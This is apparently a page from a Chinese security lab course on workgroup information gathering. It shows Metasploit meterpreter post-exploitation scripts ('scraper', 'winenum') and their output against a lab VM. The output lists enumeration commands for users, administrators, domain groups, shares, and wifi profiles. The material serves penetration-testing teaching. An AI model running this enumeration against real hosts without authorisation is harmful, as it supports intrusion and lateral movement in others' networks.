 工作组信息收集
合天网安实验室
13
MSF信息收集
run scraper
/root/.msf4/logs/scripts/scraper
meterpreter > run winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.1.170:12723...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/STU1_20200709.2728/STU1_20200709.2728.txt
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/STU1_20200709.2728
[*] Checking if STU1 is a Virtual Machine ........
[*] This is a VMware Workstation/Fusion Virtual Machine
[*] UAC is Disabled
[*] Running Command List ...
[*] running command cmd.exe /c set
[*] running command arp -a
[*] running command ipconfig /all
[*] running command route print
[*] running command netstat -nao
[*] running command net accounts
[*] running command netstat -vb
[*] running command netstat -ns
[*] running command net view
[*] running command ipconfig /displaydns
[*] running command net session
[*] running command net user
[*] running command net localgroup administrators
[*] running command net group administrators
[*] running command tasklist /svc
[*] running command netsh firewall show config
[*] running command net localgroup
[*] running command net view /domain
[*] running command net group
[*] running command net share
[*] running command netsh wlan show interfaces
[*] running command gpresult /SCOPE COMPUTER /Z
[*] running command netsh wlan show profiles
[*] running command gpresult /SCOPE USER /Z
[*] running command netsh wlan show networks mode=bssid
[*] running command netsh wlan show drivers